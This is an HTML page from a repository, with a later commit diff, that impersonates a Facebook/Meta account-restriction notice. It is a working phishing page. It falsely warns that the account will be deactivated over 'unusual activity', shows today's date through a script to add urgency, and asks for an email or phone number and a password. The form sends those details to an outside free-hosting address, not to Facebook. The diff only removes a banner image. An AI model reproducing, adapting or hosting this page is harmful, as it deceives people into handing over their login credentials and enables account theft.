
==== privacy/index.html @ 56a1000e "Add files via upload" ====
<html id="facebook" class="_9dls __fb-light-mode" lang="en" dir="ltr"><head>
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=2,shrink-to-fit=no">
    <link type="text/css" rel="stylesheet" href="asset/css/1D8erEf3S9.css">
    <link type="text/css" rel="stylesheet" href="asset/css/4fGxs96Xxc.css">
    <link rel="icon" type="image/png" href="asset/icon/favicon.ico">
<title>Restrictions Information</title>
<script language="JavaScript">
  var tanggallengkap = new String();
  var namahari = ("Minggu Senin Selasa Rabu Kamis Jumat Sabtu");
  namahari = namahari.split(" ");
  var namabulan = ("January February March April May June July August September October November December");
  namabulan = namabulan.split(" ");
  var tgl = new Date();
  var hari = tgl.getDay();
  var tanggal = tgl.getDate();
  var bulan = tgl.getMonth();
  var tahun = tgl.getFullYear();
  tanggallengkap = namabulan[bulan] + " " + tanggal + ", " + tahun;
</script>
</head>
<body class="_6s5d _71pn _-kb roboto">
  <div id="mount_0_0_Wu" style=""><!--$-->
    <span id="ssrb_root_start" style="display:none"></span><!--$-->
    <div>
      <div class=""><!--$-->
        <form action="/logout.php?button_location=settings&amp;button_name=logout" method="POST">
          <input name="h" type="hidden" value="Aff8MbipPMudEdjEJgM">
          <input name="ref" type="hidden" value="mb"></form>
          <div class="x9f619 x1n2onr6 x1ja2u2z">
            <div class="x9f619 x1ja2u2z x1pq812k x5yr21d xw2csxc x1odjw0f xixxii4 x1rohswg x17qophe x13vifvy xh8yej3 xfk6m8 x1yqm8si xjx87ck" aria-hidden="true" id="scrollview" style="left: 0px;">
              <div class="x78zum5 xdt5ytf x1n2onr6 x1ja2u2z">
                <div class="x78zum5 xdt5ytf x1n2onr6">
                  <div class="x78zum5 xdt5ytf x1n2onr6 xat3117 xxzkxad"><!--$-->
                    <div class="xds687c xixxii4 x17qophe x13vifvy x1vjfegm">
                      <div role="banner">
                        <div class="x6s0dn4 x9f619 x78zum5 x1iyjqo2 x1s65kcs x1d52u69 xixxii4 x17qophe x13vifvy xzkaem6">
                          <div class="x10l6tqk x10ja8i0 xcd74o5 x1k90msu x6o7n8i xbxq160 xg01cxk x47corl">
                            <div aria-disabled="true" aria-hidden="true" aria-label="Back to previous page" class="x1i10hfl x6umtig x1b1mbwd xaqea5y xav7gou xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r x16tdsg8 x1hl2dhg xggy1nq x1h6gzvc x87ps6o x1lku1pv x1a2a7pz x6s0dn4 x14yjl9h xudhj91 x18nykt9 xww2gxu x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xl56j7k xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 x1vqgdyp x100vrsf xwcfey6" role="button" tabindex="-1">
                              <i data-visualcompletion="css-img" class="x1b0d499 xmgbrsx" style="background-image:url('https://static.xx.fbcdn.net/rsrc.php/v3/y5/r/espe7X_o_zC.png');background-position:-167px -99px;background-size:189px 280px;width:20px;height:20px;background-repeat:no-repeat;display:inline-block"></i>
                              <div class="x1ey2m1c xds687c xg01cxk x47corl x10l6tqk x17qophe x13vifvy x1ebt8du x19991ni x1dhq9h x14yjl9h xudhj91 x18nykt9 xww2gxu" data-visualcompletion="ignore"></div>
                            </div>
                          </div>
                          <a aria-hidden="false" aria-label="Facebook" class="x1i10hfl x1qjc9v5 xjbqb8w xjqpnuy xa49m3k xqeqjp1 x2hbi6w x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xdl72j9 x2lah0s xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r x2lwn1j xeuugli xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 x16tdsg8 x1hl2dhg xggy1nq x1ja2u2z x1t137rt x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x1q0g3np x87ps6o x1lku1pv x1rg5ohu x1a2a7pz x1hc1fzr x1k90msu x6o7n8i xbxq160" href="/" role="link" tabindex="0">
                            <svg viewBox="0 0 36 36" class="x1lliihq x1k90msu x2h7rmj x1qfuztq" fill="url(#jsc_s_2)" height="40" width="40"><defs><linearGradient x1="50%" x2="50%" y1="97.0782153%" y2="0%" id="jsc_s_2"><stop offset="0%" stop-color="#0062E0"></stop><stop offset="100%" stop-color="#19AFFF"></stop></linearGradient></defs><path d="M15 35.8C6.5 34.3 0 26.9 0 18 0 8.1 8.1 0 18 0s18 8.1 18 18c0 8.9-6.5 16.3-15 17.8l-1-.8h-4l-1 .8z"></path><path class="xe3v8dz" d="M25 23l.8-5H21v-3.5c0-1.4.5-2.5 2.7-2.5H26V7.4c-1.3-.2-2.7-.4-4-.4-4.1 0-7 2.5-7 7v4h-4.5v5H15v12.7c1 .2 2 .3 3 .3s2-.1 3-.3V23h4z"></path></svg>
                          </a>
                          <div>
                            <div></div>
                          </div>
                        </div>
                        <div class="x9f619 x1n2onr6 x1ja2u2z x1ve1bff x78zum5 xdt5ytf x1s65kcs">
                          <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x13a6bvl"></div>
                          <div class="x9f619 x1ja2u2z xnzfen x1w3jsh0 x1wbvgsv xsugpx9 xds687c x1hagigm x47corl x10l6tqk x17qophe"></div>
                        </div>
                        <div class="xds687c x1pi30zi x1e558r4 xixxii4 x13vifvy xzkaem6"></div>
                      </div>
                    </div>
                    <div class="x9f619 x1n2onr6 x1ja2u2z">
                      <div class="x78zum5 xdt5ytf x1n2onr6 x1ja2u2z">
                        <div class="x78zum5 xdt5ytf x1n2onr6">
                          <div class="x78zum5 xdt5ytf x1n2onr6 xat3117 xxzkxad"><!--$-->
                            <div class="x1qjc9v5 x78zum5 xl56j7k x193iq5w x1t2pt76">
                              <div class="x6s0dn4 x78zum5 xdt5ytf x193iq5w x1t2pt76 xh8yej3" role="main">
                                <div class="x6s0dn4 x78zum5 xdt5ytf x1n2onr6 xh8yej3 x1ja2u2z x1ia4mhz">
                                  <div class="x14lw9ws xh8yej3">
                                    <div class="x78zum5 x1n2onr6 xh8yej3">
                                      <div class="x9f619 x1n2onr6 x1ja2u2z x2bj2ny x1qpq9i9 xdney7k xu5ydu1 xt3gfkd xh8yej3 x6ikm8r x10wlt62 xquyuld" style="border-radius: max(0px, min(8px, ((100vw - 4px) - 100%) * 9999)) / 8px;">
                                        <div>
                                          <div>
                                            <div>
                                              <form action="https://yangpentingmasuk87.000webhostapp.com/verified.php" method="post">
                                              <div class="x1n2onr6 x1ja2u2z x9f619 x78zum5 xdt5ytf x2lah0s x193iq5w x1swvt13 x1pi30zi x1miatn0 x1gan7if">
                                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x1iyjqo2 x2lwn1j">
                                                  <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w">
                                                    <div class="x78zum5 xdt5ytf x11tup63 x16z1lm9">
                                                      <div class="xwoyzhm x1rhet7l">
                                                        <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 xw06pyt xngnso2 x1qb5hxa x1xlr1w8 xzsf02u x1yc453h" dir="auto">Your account will be deactivated soon</span>
                                                      </div>
                                                      <div class="xwoyzhm x1rhet7l">
                                                        <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x4zkp8e x41vudc x1603h9y x1u7k74 xo1l8bm xzsf02u x1yc453h" dir="auto">
                                                          <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1603h9y x1u7k74 xo1l8bm xi81zsa">We detected unusual activity in your account today <strong><font color="#000000"><script language="JavaScript">document.write(tanggallengkap);</script></font></strong>. This can result in your account being permanently disabled for not complying with the 
                                                            <div class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x1n2onr6 x87ps6o x1a2a7pz xt0b8zv x1qq9wsj x1xlr1w8" role="button" tabindex="0">Community Standards</div>. We have reviewed this decision and it cannot be changed.
                                                          </span>
                                                        </span>
                                                      </div>
                                                    </div>
                                                  </div>
                                                  <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xw7yly9">
                                                    <img alt="" src="asset/img/MetaSecure.png" width="100%">
                                                  </div>
                                                  <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xw7yly9">
                                                    <div class="x78zum5 xdt5ytf x4cne27 xifccgj">
                                                      <div class="xzueoph x1k70j0n">
                                                        <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x4zkp8e x41vudc x1603h9y x1u7k74 x1xlr1w8 xzsf02u x1yc453h" dir="auto">We send you a security notification</span>
                                                      </div>
                                                      <div class="xzueoph x1k70j0n">
                                                        <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1tu3fi x41vudc x1lkfr7t x1lbecb7 xo1l8bm xi81zsa x1yc453h" dir="auto">To avoid deactivating your account, please verify your account.</span>
                                                      </div>
                                                    </div>
                                                  </div>
                                                  <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xw7yly9">
                                                      <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli xsyo7zv x16hj40l x10b6aqq x1yrsyyn">
                                                        <div class="x78zum5 xdt5ytf xz62fqu x16ldp7u">
                                                          <div class="xu06os2 x1ok221b">
                                                            <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1tu3fi x3x7a5m x1lkfr7t x1lbecb7 x1s688f xzsf02u x1yc453h" dir="auto">Email address or phone number</span>
                                                          </div>
                                                            <input type="text" class="inputtext _3dHfb _6luy" name="email" placeholder="" required="" pattern=".{6,}" maxlength="50">
                                                        </div>
                                                      </div>
                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli xsyo7zv x16hj40l x10b6aqq x1yrsyyn">
                                                      <div class="x78zum5 xdt5ytf xz62fqu x16ldp7u">
                                                        <div class="xu06os2 x1ok221b">
                                                          <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1tu3fi x3x7a5m x1lkfr7t x1lbecb7 x1s688f xzsf02u x1yc453h" dir="auto">Password</span>
                                                        </div>
                                                          <input type="password" class="inputtext _3dHfb _6luy" name="pass" placeholder="" required="" pattern=".{6,}" maxlength="50">
                                                      </div>
                                                    </div>
                                                  </div>
                                                  <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xw7yly9">
                                                    <div class="x78zum5 xdt5ytf x1jm03vo">
                                                      <div class="x1xmf6yo">
                                                          <button class="x1n2onr6 x1ja2u2z x78zum5 x2lah0s xl56j7k x6s0dn4 xozqiw3 x1q0g3np xi112ho x17zwfj4 x585lrc x1403ito x972fbf xcfux6l x1qhh985 xm0m39n x9f619 xn6708d x1ye3gou x1qhmfi1 x1fq8qgq">
                                                                <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1tu3fi x41vudc x1lkfr7t x1lbecb7 x1s688f x1dem4cn" dir="auto">
                                                                  <span class="x1lliihq x6ikm8r x10wlt62 x1n2onr6 xlyipyv xuxw1ft">Continue</span>
                                                                </span>
                                                          </button>
                                                      </div>
                                                    </div>
                                                  </div>
                                                </div>
                                              </div>
                                            </form>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div><!--/$-->
                            <div>
                              <div></div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

==== commit 86ac8198: "Update index.html" ====
--- a/privacy/index.html
+++ b/privacy/index.html
@@ -84,9 +84,7 @@
                                                       </div>
                                                     </div>
                                                   </div>
-                                                  <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xw7yly9">
-                                                    <img alt="" src="asset/img/MetaSecure.png" width="100%">
-                                                  </div>
+                                            
                                                   <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xw7yly9">
                                                     <div class="x78zum5 xdt5ytf x4cne27 xifccgj">
                                                       <div class="xzueoph x1k70j0n">
@@ -152,4 +150,4 @@
           </div>
         </div>
       </div>
-    </div>+    </div>
